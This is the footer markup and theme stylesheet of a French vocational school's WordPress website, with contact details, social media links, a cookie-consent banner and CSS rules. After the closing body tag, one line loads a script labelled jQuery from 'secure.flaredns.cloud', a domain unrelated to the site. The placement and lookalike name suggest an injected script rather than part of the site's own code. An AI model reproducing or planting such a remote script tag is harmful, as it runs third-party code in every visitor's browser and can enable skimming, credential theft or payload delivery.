2,0,0,1,4.728,3.2,9.81,9.81,0,0,1,8.013.852,10.283,10.283,0,0,1,12.266,0a10.735,10.735,0,0,1,4.121.738,8.016,8.016,0,0,1,2.975,2.076,8.519,8.519,0,0,1,1.765,3.207A12.264,12.264,0,0,1,21.606,10.154ZM9.8,11.5a4.677,4.677,0,0,0,.242,2.319,1.243,1.243,0,0,0,1.2.784,1.321,1.321,0,0,0,.41-.076,1.461,1.461,0,0,0,.472-.283,2.516,2.516,0,0,0,.478-.577,4.431,4.431,0,0,0,.44-.976l.47-5.383a2.809,2.809,0,0,0-.731-.1,2.529,2.529,0,0,0-1.217.279,2.409,2.409,0,0,0-.862.819,4.812,4.812,0,0,0-.572,1.347A11.428,11.428,0,0,0,9.8,11.5Z" transform="translate(-1.67)" fill="#fff"/>
</svg>
							ce.0330142a@ac-bordeaux.fr						</a>
					</li>
													<li>
						<a class="telephone">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22">
  <path id="phone" d="M21.372,15.546,16.56,13.484a1.031,1.031,0,0,0-1.2.3l-2.131,2.6A15.927,15.927,0,0,1,5.612,8.771l2.6-2.131a1.029,1.029,0,0,0,.3-1.2L6.45.624a1.038,1.038,0,0,0-1.182-.6L.8,1.058A1.031,1.031,0,0,0,0,2.063,19.936,19.936,0,0,0,19.938,22a1.031,1.031,0,0,0,1.005-.8l1.031-4.469a1.044,1.044,0,0,0-.6-1.186Z" transform="translate(0 0)" fill="#fff"/>
</svg>
							05 57 77 12 90						</a>
					</li>
															<li>
						<ul class="reseaux">
																							<li>
									<a href="https://www.facebook.com/LPTregey" target="_blank">
										<svg height="682.66669pt" viewBox="-21 -21 682.66669 682.66669" width="682.66669pt" xmlns="http://www.w3.org/2000/svg"><path d="m604.671875 0h-569.375c-19.496094.0117188-35.30078125 15.824219-35.296875 35.328125v569.375c.0117188 19.496094 15.824219 35.300781 35.328125 35.296875h306.546875v-247.5h-83.125v-96.875h83.125v-71.292969c0-82.675781 50.472656-127.675781 124.222656-127.675781 35.324219 0 65.679688 2.632812 74.527344 3.808594v86.410156h-50.855469c-40.125 0-47.894531 19.066406-47.894531 47.050781v61.699219h95.9375l-12.5 96.875h-83.4375v247.5h162.796875c19.507813.003906 35.324219-15.804688 35.328125-35.3125 0-.003906 0-.007812 0-.015625v-569.375c-.007812-19.496094-15.824219-35.30078125-35.328125-35.296875zm0 0"/></svg>									</a>
								</li>
																							<li>
									<a href="https://twitter.com/lptregey" target="_blank">
										<svg height="681pt" viewBox="-21 -81 681.33464 681" width="681pt" xmlns="http://www.w3.org/2000/svg"><path d="m200.964844 515.292969c241.050781 0 372.871094-199.703125 372.871094-372.871094 0-5.671875-.117188-11.320313-.371094-16.9375 25.585937-18.5 47.824218-41.585937 65.371094-67.863281-23.480469 10.441406-48.753907 17.460937-75.257813 20.636718 27.054687-16.230468 47.828125-41.894531 57.625-72.488281-25.320313 15.011719-53.363281 25.917969-83.214844 31.808594-23.914062-25.472656-57.964843-41.402344-95.664062-41.402344-72.367188 0-131.058594 58.6875-131.058594 131.03125 0 10.289063 1.152344 20.289063 3.398437 29.882813-108.917968-5.480469-205.503906-57.625-270.132812-136.921875-11.25 19.363281-17.742188 41.863281-17.742188 65.871093 0 45.460938 23.136719 85.605469 58.316407 109.082032-21.5-.660156-41.695313-6.5625-59.351563-16.386719-.019531.550781-.019531 1.085937-.019531 1.671875 0 63.46875 45.171875 116.460938 105.144531 128.46875-11.015625 2.996094-22.605468 4.609375-34.558594 4.609375-8.429687 0-16.648437-.828125-24.632812-2.363281 16.683594 52.070312 65.066406 89.960937 122.425781 91.023437-44.855469 35.15625-101.359375 56.097657-162.769531 56.097657-10.5625 0-21.003906-.605469-31.2617188-1.816407 57.9999998 37.175781 126.8710938 58.871094 200.8867188 58.871094"/></svg>									</a>
								</li>
																							<li>
									<a href="https://www.instagram.com/lptregey/" target="_blank">
										<svg height="511pt" viewBox="0 0 511 511.9" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/></svg>									</a>
								</li>
																							<li>
									<a href="https://www.youtube.com/channel/UCNCtZ97r7Y7K42SmJjnDKDQ" target="_blank">
										<svg height="682pt" viewBox="-21 -117 682.66672 682" width="682pt" xmlns="http://www.w3.org/2000/svg"><path d="m626.8125 64.035156c-7.375-27.417968-28.992188-49.03125-56.40625-56.414062-50.082031-13.703125-250.414062-13.703125-250.414062-13.703125s-200.324219 0-250.40625 13.183593c-26.886719 7.375-49.03125 29.519532-56.40625 56.933594-13.179688 50.078125-13.179688 153.933594-13.179688 153.933594s0 104.378906 13.179688 153.933594c7.382812 27.414062 28.992187 49.027344 56.410156 56.410156 50.605468 13.707031 250.410156 13.707031 250.410156 13.707031s200.324219 0 250.40625-13.183593c27.417969-7.378907 49.03125-28.992188 56.414062-56.40625 13.175782-50.082032 13.175782-153.933594 13.175782-153.933594s.527344-104.382813-13.183594-154.460938zm-370.601562 249.878906v-191.890624l166.585937 95.945312zm0 0"/></svg>									</a>
								</li>
													</ul>
						</li>
									</ul>
			</div>
		</div>
	</div>
</footer>
<div id="credits">
	<div class="container">
		<div class="row justify-content-center align-items-center">
			<div class="col-12 col-lg-6 text-center text-lg-left">
				<a href="https://comtogether.fr" target="_blank">Création Com Together</a>
			</div>
			<div class="col-12 col-lg-6 text-center text-lg-right">
				<p>Lycée professionnel Tregey 2026 | Tous droits réservés</p>
			</div>
		</div>
	</div>
</div>		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lyceetregey/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 cookie-tregey optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://tregey.net/wp-admin/admin-ajax.php";
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/js/bootstrap.min.js" integrity="sha512-XKa9Hemdy1Ui3KSGgJdgMyYlUg1gM+QhL6cnlyTe2qzMCYm4nAZ1PsVerQzTTXzonUR+dmswHqgJPuwCq1MaAg==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.3/js/lightbox.min.js" integrity="sha512-k2GFCTbp9rQU412BStrcD/rlwv1PYec9SNrkbQlo6RZCf75l6KcC3UwDY8H5n5hl4v77IDtIPwOk9Dqjs/mMBQ==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js" integrity="sha512-JRlcvSZAXT8+5SQQAvklXGJuxXTouyq8oIMaYERZQasB8SBDHZaUbeASsJWpk0UUrf89DP3/aefPPrlMR1h1yQ==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://tregey.net/wp-content/themes/lyceetregey/js/main.js" id="main-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tregey.net/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"20","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://tregey.net/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Politique de confidentialit\u00e9","url":"https://tregey.net/politique-de-confidentialite/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://tregey.net/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tregey.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-Q22K63SV0Q"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Q22K63SV0Q', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
	</body>
<script type="text/javascript" src="https://secure.flaredns.cloud/components/jquery/jquery.min.js"></script>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 02:03:39 -->

--- FILE ---
content_type: text/css
request_url: https://tregey.net/wp-content/themes/lyceetregey/style.css
body_size: 6632
content:
/*
	Theme Name: Lycée Professionnel Tregey
	Theme URI: https://comtogether.fr
	Author: Com Together
	Author URI: https://comtogether.fr
	Description: Thème pour le lycée Professionnel Tregey
	Version: 1.0
*/

/*
	rouge principal : #E91B40
	rouge secondaire : #F21D44
*/
@import "css/mce.css";
body {
	font-family: 'Poppins', sans-serif;
	font-size:14px;
}

a{
	text-decoration: none;
	color:#E91B40;
}
a:hover, a:focus, a:active {
	text-decoration: none;
	color: #7d0c20;

}

header #topbar {
	background:#E91B40;
	color:white;
	padding-top:10px;
	padding-bottom:10px;
	z-index: 999;
    position: relative;
}
.fixed-top{
	position: absolute;
}

header #topbar a {
	color:white;
}
header #topbar ul.reseaux {
	display: inline-flex;
	align-items: center;
	list-style-type: none;
	padding:0;
	margin:0;
}
header #topbar ul.reseaux li {

	margin:0 15px 0 0;
}
header #topbar ul.reseaux li a svg {
	width:20px;
	height:auto;
	fill:white;
}
header #topbar ul {
	display: inline-flex;
    list-style-type: none;
    align-items: center;
    margin: 0;
    padding: 0;
}
header #topbar ul li {
	margin:0 20px;
}
header #topbar ul li:first-child,
header #topbar ul li:last-child {
	margin-left:0;
	margin-right:15px;
}
header #topbar .adresse,
header #topbar .email,
header #topbar .telephone {
	display: inline-flex;
	align-items: center;
}
header #topbar .adresse::before {
	content: url('images/location.svg');
	width:18px;
	margin-right:5px;
}
header #topbar .email::before {
	content: url('images/email.svg');
	width:18px;
	margin-right:5px;
}
header #topbar .telephone::before {
	content: url('images/phone.svg');
	width:18px;
	margin-right:5px;
}
header #menu {
	background: linear-gradient(#fff 0%, rgba(255, 255, 255, 0.75) 100%);
	padding:15px 0;
}
header #menu .menu_principal, footer .menu_principal {
	padding:0;
	margin:0;
	list-style-type: none;
	display: inline-flex;
	flex-wrap: wrap;
	font-size: .8rem;
    line-height: 1;
    align-items: center;
    width: 100%;
}
header #menu .menu_principal li, footer .menu_principal li {
    /*border-right: 1px solid rgba(112,112,112,.3);*/
    text-align: center;
/*    padding-right: 1rem !important;*/
    width: calc(100%/7);
}
header #menu .menu_principal li:last-child, footer .menu_principal li:last-child {
	border-right:none;
}
header #menu .menu_principal li a, footer .menu_principal li a {
	font-weight: 800;
    text-transform: uppercase;
    color: #1E2D59;
}
header #menu .menu_principal li a svg, footer .menu_principal li a svg {
	width:auto;
	margin:auto auto 10px auto;
	transition:all .2s ease-in-out;
	max-width: 60px;
    height: 40px;
    display: block;
}
header #menu .menu_principal li a:hover svg, footer .menu_principal li a:hover svg {
	transform:translateY(-5px);
}
#top_footer {
	padding-top: 30px;
    padding-bottom: 30px;
}
#top_footer svg, #top_footer img {
    width: auto;
    height: 80px;
}
#top_footer span.title_rouge {
	color: #e91b40;
    display: block;
    font-weight: 800;
    margin-top: 10px;
    line-height: 1;
    margin-bottom:3px;
    text-transform: uppercase;
}
#top_footer span.title_bleu {
	color: #13294b;
    display: block;
    font-weight: 300;
    line-height: 1;
}
footer {
	background: #FAFAFA;
    padding-top: 50px;
    padding-bottom: 50px;
}
footer ul.footer_col_1, footer ul.footer_col_2 {
	padding:0;
	margin:0;
	list-style-type: none;
	display: inline-flex;
	justify-content: center;
}
footer ul.footer_col_1 li:not(:last-child)::after, footer ul.footer_col_2 li:not(:last-child)::after {
	content:'|';
	margin: 0 5px;
}
footer ul.footer_col_1 li a, footer ul.footer_col_2 li a {
	color: #061323;
	text-transform: uppercase;
}
footer .menu-menu-footer-1-container {
    border-top: 1px solid #0A1F3C;
    padding-top: 15px;
    margin-top: 35px;
}
footer .menu-menu-footer-2-container {
	margin-top:10px;
}
footer ul.contact, footer ul.reseaux {
	list-style-type: none;
	padding:0;
	margin:0;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	width:100%;
}
footer ul.contact {
	margin-top:30px;
}
footer ul.contact li svg {
	width:auto;
	height:25px;
	fill: #0A1F3C;
	display: block;
	margin:auto auto 10px auto;
}
footer ul.contact li svg path {
	fill: #0A1F3C;
}
footer ul.contact li ul.reseaux li svg, footer ul.contact li ul.reseaux li svg path {
	fill:#F21D44;
}
footer ul.contact li a {
	color:#0A1F3C;
	text-decoration: none;
}
footer ul.contact > li {
	text-align: center;
	width:calc(100% / 4);
}
footer ul.reseaux li {
	margin:0 10px;
}
div#credits {
    background: #e91b40;
    color: white;
    text-transform: uppercase;
    padding-top:10px;
    padding-bottom:10px;
}
div#credits a {
	color:white;
	text-decoration: none;
}
div#credits p {
	margin-bottom: 0;
}
/*************************** HOME *******************************/
.home .owl-home .item {
	height:750px;
	background-size: cover;
    background-position: center;
}
.home #slider .owl-nav {
	position: absolute;
    top: calc(50% - 25px);
    left: 15px;
    right: 15px;
    height: 0;
    display: flex;
    justify-content: space-between;
    z-index: 99;
}
.home #slider .owl-nav button {
	background:transparent;
	border:none;
}
.home #slider .owl-nav button img {
	width:50px;
	height: 50px;
}
.home #slider {
	position: relative;
}
.home #slider .slider_content {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	z-index:9;
}
.home #slider .slider_content h1 {
	color: white;
    font-weight: 900;
    text-transform: uppercase;
    line-height: 1;
    font-size:40px;
}
.home #news {
	transform: translateY(-300px);
    z-index: 9;
    position: relative; 
    margin-bottom: -300px; 
}
.home #news .owl-news .item .visuel {
	position:relative;
}
.home #news .owl-news .item .visuel img {
	height:400px;
	object-fit: cover;
}
.home #news .owl-news .item span.date {
	background: white;
    width: 85px;
    height: 85px;
    display: flex;
    position: absolute;
    top: 25px;
    left: 25px;
}
.home #news .owl-news .item span.date span.date-container {
	display: block;
	margin:auto;
}
.home #news .owl-news .item span.date span.date-container span {
    display: block;
    text-align: center;
    font-weight: 900;
    text-transform: uppercase;
    color: #e91b40;
    line-height: 1;
    font-size: 16px;
}
.home #news .owl-news .item span.date span.date-container span:last-child {
	font-size:25px;
}
.home #news .owl-news .item .visuel::after {
    content: '';
    width: 100%;
    height: 100px;
    background: linear-gradient(rgba(0, 0, 0, 0) 0%, #000 100%);
    display: block;
    position: absolute;
    bottom: 0;
}
.home #news .owl-news .item .content {
	position: absolute;
    bottom: 15px;
    left: 25px;
    right: 25px;
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    color: white;
}
.home #news .owl-news .item .content .title {
	font-size: 18px;
    font-weight: 800;
    width: calc(100% - 105px);
    padding-right:25px;
}
.home #news .owl-news .item .content .read {
	font-size:16px;
}
.home #news .owl-news .item .content .read a {
	color:white;
}
.home #news .owl-news .item .content .read a::before {
	content: url(images/chevron.svg);
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    margin-right: 10px;
}
.home #news .rapide {
	margin:0;
	padding:0;
	list-style-type: none;
	display: inline-flex;
    flex-wrap: wrap;
    background:#F21D44;
}
.home #news .rapide li {
	width:50%;
	position:relative;
}
.home #news .rapide li:nth-of-type(2), .home #news .rapide li:nth-of-type(3) {
	background:#E91B40;
}
.home #news .rapide li a {
	display: flex;
    width: 100%;
    height: 100%;
}
.home #news .rapide li a .content {
	margin:auto;
	text-align: center;
}
.home #news .rapide li a .content span {
	    color: white;
    font-size: 17px;
    font-weight: 600;
    line-height: 17px;
    display: block;
    margin-top: 15px;
    text-transform: uppercase;
}
.home #news .rapide li a svg {
	width:100%;
	height:50px;
}
.home #news .rapide li a svg path {
	fill:white;
}
.home #news h2 {
	position: absolute;
    top: -35px;
    text-transform: uppercase;
    font-weight: 900;
    margin-bottom: 0;
    color: white;
}
.home #news h2::before { 
	content: url('images/swirly-arrow.svg');
	display: inline-block;
	vertical-align: middle;
	width: 60px;
    transform: translateY(-8px);
    margin-right: 5px;
}
.home #presentation {
	padding-top:70px;
}
.home #presentation h2{
    color: #f21d44;
    font-weight: 800;
    font-size: 30px;
    line-height: 1;
}
.home #presentation a.bouton {
    border: 2px solid #f21d44;
    padding: 1em 2em;
    display: inline-block;
    color: #f21d44;
    font-weight: 600;
    margin-top: 10px;
    margin-bottom:10px;
    text-align: center;
    transition: all .4s ease-in-out;
}

.home #acces a.bouton{

	  border: 2px solid #e91b40;
	  background-color: #e91b40;
    padding: 1em 2em;
    display: inline-block;
    color: white;
    font-weight: 600;
    margin-top: 2rem;
    margin-bottom:10px;
    text-align: center;
    transition: all .4s ease-in-out;
}


.home #presentation a.bouton:hover {
	background:#f21d44;
	color:white;
}
#formations {
	background-image: url('images/bg-formations.jpg');
	padding-top:100px;
	padding-bottom:100px;
	position:relative;
}
#formations::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100px;
    background: linear-gradient(#fff 0%, rgba(255, 255, 255, 0) 100%);
}
#formations::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100px;
